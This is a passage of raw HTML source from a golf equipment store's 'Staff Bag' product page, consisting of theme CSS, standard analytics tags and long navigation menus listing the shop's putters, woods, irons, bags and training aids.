    color: #000000!important;
}
header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always {
    background-color: #ffffff !important;
}


h2, .wp-block-heading h2 {
    font-family: "Fjalla One",sans-serif;
    font-size: 20px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.23em;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 6.15rem;
    margin-bottom: 2.1rem;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product .button {
    color: #000000;
    background-color: red;
    border: 2px solid black;
    padding: 2px;
    font-size: 20px;
    border-style: solid;
    margin-top: 50px;
}
.elementor-8525 .elementor-element.elementor-element-9feaba9.elementor-wc-products ul.products li.product {
    text-align: center;
    --button-align-display: flex;
    --button-align-direction: column;
    --button-align-justify: space-between;
    border-style: solid;
    border-width: 10px 10px 10px 10px;
    border-radius: 0px;
    background-color: #02010100;
    border-color: #02010105;
	height: 500px;}
.elementor-4125 .elementor-element.elementor-element-76773aa .eael-load-more-button {
    color: #fff;
    background: #333333;
}
.elementor-8525 .elementor-element.elementor-element-2d58436 .eael-load-more-button {
    color: #fff;
    background: #333333;
}
		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C17WF6GXV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C17WF6GXV3');
</script>

<link rel='stylesheet' id='wc-blocks-style-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #dbdada;--wp--preset--color--text: #7e8285;--wp--preset--color--text-dark: #222d35;--wp--preset--color--text-light: #b7b7b7;--wp--preset--color--text-link: #d72323;--wp--preset--color--text-hover: #222d35;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='drone-media-inline-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__inline.css' type='text/css' media='all' />
<style id='drone-media-inline-styles-inline-css' type='text/css'>
.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:70px}
/*# sourceURL=drone-media-inline-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4352 wp-custom-logo wp-theme-drone-media theme-drone-media woocommerce-no-js body_tag scheme_default blog_mode_page body_style_fullscreen is_single sidebar_hide expand_content remove_margins header_type_custom header_style_header-custom-352 header_position_default header_mobile_disabled menu_style_top no_layout elementor-default elementor-template-full-width elementor-kit-1078 elementor-page elementor-page-4352">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDN3LZSG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image scheme_default"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
<ul class="sub-menu"><li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
<ul class="sub-menu"><li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
</li><li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row scheme_dark sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
                    					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Staff Bag</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
        				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://nassaugolf.com/"><img src="//nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png" alt="cropped-NassauGolf_Logo" width="3000" height="1063"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3785"><a href="https://nassaugolf.com/"><span>Home</span></a></li><li id="menu_mobile-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3478"><a href="https://nassaugolf.com/who-we-are/"><span>Who We Are</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://nassaugolf.com/who-we-are/"><span>About Us</span></a></li><li id="menu_mobile-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="https://nassaugolf.com/testimonials-2/"><span>Testimonials</span></a></li><li id="menu_mobile-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://nassaugolf.com/press/"><span>Press</span></a></li><li id="menu_mobile-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://nassaugolf.com/radio/"><span>Radio</span></a></li></ul>
</li><li id="menu_mobile-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4340"><a href="#"><span>Products</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://nassaugolf.com/golf-equipment-more/"><span>GOLF COMPONENTS</span></a></li><li id="menu_mobile-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4539"><a href="https://nassaugolf.com/golf-clubs/"><span>GOLF CLUBS</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://nassaugolf.com/who-we-are-2/"><span>DAVEGA UNI-SINK</span></a></li><li id="menu_mobile-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://nassaugolf.com/the-cbi-iron/"><span>The CBI Iron</span></a></li><li id="menu_mobile-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://nassaugolf.com/nassau-crossbow-double-barrel-putter/"><span>NASSAU CROSSBOW™ DOUBLE BARREL™ PUTTER</span></a></li><li id="menu_mobile-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://nassaugolf.com/nassau-granddaddy-putter-rh/"><span>NASSAU GRANDDADDY PUTTER RH</span></a></li><li id="menu_mobile-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="https://nassaugolf.com/revolutionary-p-we-putter/"><span>Revolutionary P-WE Putter</span></a></li><li id="menu_mobile-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://nassaugolf.com/granddaddy-cavity-back-wood/"><span>Granddaddy Cavity Back Wood</span></a></li><li id="menu_mobile-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://nassaugolf.com/double-barrel-iron-metal-wood/"><span>Double Barrel Iron</span></a></li><li id="menu_mobile-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://nassaugolf.com/double-barrel-metal-wood/"><span>Double Barrel® Metal Wood</span></a></li><li id="menu_mobile-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://nassaugolf.com/cavity-back-wood/"><span>Cavity Back Wood</span></a></li><li id="menu_mobile-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://nassaugolf.com/gargantua-titanium/"><span>Gargantua Titanium</span></a></li><li id="menu_mobile-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://nassaugolf.com/titanium-cavity-back-wood/"><span>Titanium Cavity Back Wood</span></a></li><li id="menu_mobile-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nassaugolf.com/tour-version-metal-woods/"><span>Tour Version Metal Woods</span></a></li><li id="menu_mobile-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://nassaugolf.com/nassau-precision-putter/"><span>Nassau Precision Putter</span></a></li><li id="menu_mobile-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://nassaugolf.com/sight-master-special-wedges/"><span>Sight Master / Special Wedges</span></a></li><li id="menu_mobile-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://nassaugolf.com/nassau-one-ball-putter/"><span>Nassau One Ball Putter</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>Revolve Golf Bags</span></a></li><li id="menu_mobile-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a href="https://nassaugolf.com/golf-grips/"><span>Golf Grips</span></a></li><li id="menu_mobile-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#"><span>Training Aids</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu_mobile-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu_mobile-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu_mobile-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu_mobile-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu_mobile-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu_mobile-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu_mobile-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu_mobile-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
